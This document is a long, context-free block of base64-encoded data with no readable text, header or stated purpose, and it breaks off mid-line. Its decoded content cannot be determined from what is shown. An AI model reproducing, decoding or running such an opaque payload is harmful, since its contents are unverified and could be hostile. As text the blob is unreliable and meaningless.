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
